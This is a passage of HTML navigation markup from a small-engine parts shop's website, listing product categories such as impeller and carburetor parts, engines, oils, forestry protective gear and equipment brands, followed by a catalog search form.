                                  href="https://www.auxpetitsmoteurs.com/en/732_suzuki-impeller-parts" data-depth="4"
                                              >
              Suzuki impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-737">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/737_suzuki-carburetor-parts" data-depth="4"
                                              >
              Suzuki carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-743">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/743_suzuki-gaskets-o-rings" data-depth="4"
                                              >
              Suzuki gaskets (o&#039;rings)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-729">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/729_yamaha" data-depth="3"
                                              >
              Yamaha
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_35741" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_35741">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-733">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/733_yamaha-impeller-parts" data-depth="4"
                                              >
              Yamaha impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-738">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/738_yamaha-carburetor-parts" data-depth="4"
                                              >
              Yamaha carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-744">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/744_yamaha-joints-o-rings" data-depth="4"
                                              >
              Yamaha joints (o&#039;rings)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-97">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/97_motors" data-depth="1"
                                              >
              Engines
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_80768" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_80768">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-98">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/98_engine-lifan" data-depth="2"
                                              >
              Lifan engine
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_70641" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_70641">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-677">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/677_7hp" data-depth="3"
                                              >
              7HP
                                
              </a>
                          </li>
                    <li class="category" id="category-678">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/678_9hp" data-depth="3"
                                              >
              9HP
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-152">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/152_Honda-engines" data-depth="2"
                                              >
              Honda engines
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_26777" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_26777">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-156">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/156_serie-gx" data-depth="3"
                                              >
              GX Series
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_55577" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_55577">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-159">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/159_engine-gx160" data-depth="4"
                                              >
              GX160 engine
                                
              </a>
                          </li>
                    <li class="category" id="category-161">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/161_engine-gx200" data-depth="4"
                                              >
              GX200 engine
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-616">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/616_moteur-briggs-stratton" data-depth="2"
                                              >
              Moteur Briggs &amp; Stratton
                                
              </a>
                          </li>
                    <li class="category" id="category-739">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/739_moteur-tecumseh" data-depth="2"
                                              >
              Moteur Tecumseh
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-542">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/542_oils-and-lubricants" data-depth="1"
                                              >
              Oils and lubricants
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_81820" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_81820">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-543">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/543_sinto-products" data-depth="2"
                                              >
              Sinto products
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_34700" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_34700">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-545">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/545_2-stroke-oils" data-depth="3"
                                              >
              2-stroke oils
                                
              </a>
                          </li>
                    <li class="category" id="category-546">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/546_4-stroke-mineral-oils" data-depth="3"
                                              >
              4-stroke mineral oils
                                
              </a>
                          </li>
                    <li class="category" id="category-547">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/547_synthetic-4-stroke-oils" data-depth="3"
                                              >
              Synthetic 4-stroke oils
                                
              </a>
                          </li>
                    <li class="category" id="category-548">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/548_fat-sinto" data-depth="3"
                                              >
              SINTO greases
                                
              </a>
                          </li>
                    <li class="category" id="category-654">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/654_traitement-de-carburant" data-depth="3"
                                              >
              Traitement de carburant
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-544">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/544_husqvarna-products" data-depth="2"
                                              >
              Husqvarna products
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-549">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/549_forestry" data-depth="1"
                                              >
              Forestry
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_14126" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_14126">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-19">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/19_Oregon" data-depth="2"
                                              >
              Oregon
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_38083" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_38083">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-559">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/559_sharpening-equipment" data-depth="3"
                                              >
              Sharpening equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-560">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/560_chain" data-depth="3"
                                              >
              chain
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-550">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/550_husqvarna" data-depth="2"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_56260" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_56260">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-551">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/551_protective-gear" data-depth="3"
                                              >
              Protective gear
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_77230" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_77230">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-552">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/552_hand-protection" data-depth="4"
                                              >
              Hand protection
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_39068" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_39068">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-554">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/554_cut-resistant-gloves" data-depth="5"
                                              >
              Cut resistant gloves
                                
              </a>
                          </li>
                    <li class="category" id="category-555">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/555_technical-work-gloves" data-depth="5"
                                              >
              Technical work gloves
                                
              </a>
                          </li>
                    <li class="category" id="category-556">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/556_functional-work-gloves" data-depth="5"
                                              >
              Functional work gloves
                                
              </a>
                          </li>
                    <li class="category" id="category-557">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/557_classic-work-gloves" data-depth="5"
                                              >
              Classic work gloves
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-558">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/558_boots" data-depth="4"
                                              >
              Boots
                                
              </a>
                          </li>
                    <li class="category" id="category-561">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/561_leg-protection" data-depth="4"
                                              >
              Leg protection
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_73720" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_73720">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-562">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/562_cut-resistant-pants" data-depth="5"
                                              >
              Cut resistant pants
                                
              </a>
                          </li>
                    <li class="category" id="category-563">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/563_protective-leggings" data-depth="5"
                                              >
              Protective leggings
                                
              </a>
                          </li>
                    <li class="category" id="category-564">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/564_suspenders" data-depth="5"
                                              >
              Suspenders
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-565">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/565_head-protection" data-depth="4"
                                              >
              Head protection
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_14115" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_14115">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-566">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/566_helmets" data-depth="5"
                                              >
              Helmets
                                
              </a>
                          </li>
                    <li class="category" id="category-567">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/567_ear muffs" data-depth="5"
                                              >
              Noise-canceling earmuffs
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-568">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/568_sharpening-equipment" data-depth="3"
                                              >
              Sharpening equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-573">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/573_hand-tool-secateurs-" data-depth="3"
                                              >
              Hand tool (secateurs)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_87848" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_87848">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-627">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/627_secateur" data-depth="4"
                                              >
              Sécateur
                                
              </a>
                          </li>
                    <li class="category" id="category-628">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/628_scies-d-elagage" data-depth="4"
                                              >
              Scies d&#039;élagage
                                
              </a>
                          </li>
                    <li class="category" id="category-629">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/629_coin-d-abattage" data-depth="4"
                                              >
              Coin d&#039;abattage
                                
              </a>
                          </li>
                    <li class="category" id="category-632">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage" data-depth="4"
                                              >
              Levier d&#039;abbatage
                                
              </a>
                          </li>
                    <li class="category" id="category-676">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/676_ruban-à-mesurer" data-depth="4"
                                              >
              Ruban à mesurer
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-611">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/611_coffre-de-transport" data-depth="3"
                                              >
              Coffre de transport
                                
              </a>
                          </li>
                    <li class="category" id="category-638">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/638_guide-chaine" data-depth="3"
                                              >
              Guide chaîne
                                
              </a>
                          </li>
                    <li class="category" id="category-639">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/639_harnais" data-depth="3"
                                              >
              Harnais
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-600">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/600_outdoor-power-equipment" data-depth="1"
                                              >
              Outdoor Power Equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-613">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/613_bear-cat-wood-splitter" data-depth="1"
                                              >
              Bear cat wood splitter
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_57479" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_57479">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-615">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/615_fendeuse-a-bois" data-depth="2"
                                              >
              Fendeuse à bois
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-684">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/684_replacement-parts" data-depth="1"
                                              >
              Replacement Parts
                                
              </a>
                          </li>
                    <li class="category" id="category-685">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/685_winter-equipment" data-depth="1"
                                              >
              Winter Equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_4475" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_4475">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-750">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/750_echo" data-depth="2"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-686">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/686_summer-equipment" data-depth="1"
                                              >
              Summer Equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-701">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/701_spark-plug" data-depth="1"
                                              >
              Spark plug
                                
              </a>
                          </li>
                    <li class="category" id="category-746">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/746_used-equipment" data-depth="1"
                                              >
              Used Equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_8095" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_8095">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-747">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/747_lawn-mower" data-depth="2"
                                              >
              Lawn mower
                                
              </a>
                          </li>
                    <li class="category" id="category-748">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/748_cultivator" data-depth="2"
                                              >
              Cultivator
                                
              </a>
                          </li>
                    <li class="category" id="category-749">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/749_sod-cutters" data-depth="2"
                                              >
              Sod cutters
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="manufacturers" id="manufacturers">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/brands" data-depth="0"
                                              >
              All brands
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_96301" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_96301">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="manufacturer" id="manufacturer-1">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/1-ariens" data-depth="1"
                                              >
              Ariens
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-31">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/31-bear-cat" data-depth="1"
                                              >
              Bear Cat
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-23">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/23-bercomac" data-depth="1"
                                              >
              Bercomac
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-22">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/22-bluebird" data-depth="1"
                                              >
              Bluebird
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-8">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/8-briggs-stratton" data-depth="1"
                                              >
              Briggs &amp; Stratton
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-36">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/36-champion" data-depth="1"
                                              >
              Champion
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-11">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/11-craftsman" data-depth="1"
                                              >
              Craftsman
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-13">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/13-ducar" data-depth="1"
                                              >
              Ducar
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-26">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/26-ego" data-depth="1"
                                              >
              EGO
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-29">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/29-gripo" data-depth="1"
                                              >
              GRIPO
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-19">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/19-honda" data-depth="1"
                                              >
              Honda
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-15">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/15-husqvarna" data-depth="1"
                                              >
              Husqvarna
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-14">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/14-johndeer" data-depth="1"
                                              >
              JohnDeer
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-5">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/5-jonsered" data-depth="1"
                                              >
              Jonsered
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-17">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/17-kawasaki" data-depth="1"
                                              >
              Kawasaki
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-10">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/10-kohler" data-depth="1"
                                              >
              Kohler
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-3">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/3-lawn-boy" data-depth="1"
                                              >
              Lawn-Boy
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-27">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/27-lct" data-depth="1"
                                              >
              LCT
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-33">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/33-lifan" data-depth="1"
                                              >
              Lifan
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-34">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/34-mercury" data-depth="1"
                                              >
              Mercury
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-7">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/7-mtd" data-depth="1"
                                              >
              Mtd
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-12">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/12-murray" data-depth="1"
                                              >
              Murray
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-6">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/6-oregon" data-depth="1"
                                              >
              Oregon
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-16">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/16-partner" data-depth="1"
                                              >
              Partner
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-18">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/18-redmax" data-depth="1"
                                              >
              Redmax
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-4">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/4-shindaiwa" data-depth="1"
                                              >
              Shindaiwa
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-32">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/32-simplicity" data-depth="1"
                                              >
              Simplicity
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-21">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/21-sinto" data-depth="1"
                                              >
              Sinto
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-28">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/28-stihl" data-depth="1"
                                              >
              Stihl
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-9">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/9-tecumseh" data-depth="1"
                                              >
              Tecumseh
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-20">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/20-tohatsu" data-depth="1"
                                              >
              Tohatsu
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-35">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/35-tohatsu" data-depth="1"
                                              >
              Tohatsu
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-2">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/2-toro" data-depth="1"
                                              >
              Toro
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-24">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/24-yamaha" data-depth="1"
                                              >
              Yamaha
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-page" id="cms-page-6">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/content/6-services" data-depth="0"
                                              >
              Services
                                
              </a>
                          </li>
                    <li class="link" id="lnk-parts-ordering">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/content/39-parts-ordering-assistance-service" data-depth="0"
                                              >
              Parts Ordering
                                
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//www.auxpetitsmoteurs.com/en/search">
  <form method="get" action="//www.auxpetitsmoteurs.com/en/search">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Search our catalog" aria-label="Search">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>

        </div>
      </div>
      
      <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
